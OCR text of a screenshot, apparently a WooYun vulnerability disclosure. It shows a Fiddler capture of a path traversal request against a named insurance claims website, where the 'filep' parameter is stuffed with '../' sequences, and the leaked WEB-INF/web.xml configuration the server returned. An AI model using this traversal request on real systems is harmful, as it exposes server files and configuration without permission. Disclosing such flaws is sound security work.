 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2015 06:07:01 GMT
Server: Apache/2.0.63 (Unix)
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
Content-Length: 12591
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app id="WebApp">
<display-name>autoclaim</display-name>
<!--spring contextConfigLocation-->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/config/applicationContext-resource.xml,
/WEB-INF/config/applicationContext-dao.xml,
/WEB-INF/config/applicationContext-service.xml,
/WEB-INF/config/applicationContext-security.xml
</param-value>
</context-param>
<!--EncodingFilter-->
<filter>
<filter-name>EncodingFilter</filter-name>
<filter-
class>com.jy.framework.common.EncodingFilter</filter-class>
<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
<init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
</init-param>
</filter>
<filter>
ve Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
filep /../../../../../../../../../../../../nfs_ns3300/jingyou/webapp/autoclaim/WEB
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2015 06:07:01 GMT
Server: Apache/2.0.63 (Unix)
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
Content-Length: 12591
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http:
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,098 http://lipei.e-dicc.com.cn/autoclaim/jsp/picture/picture_stream.jsp?filep=/../../../../../../../../../../../../nfs_ns3300/jingyou/webapp/autoclaim/WEB-INF/web.xml
www.wooyun.org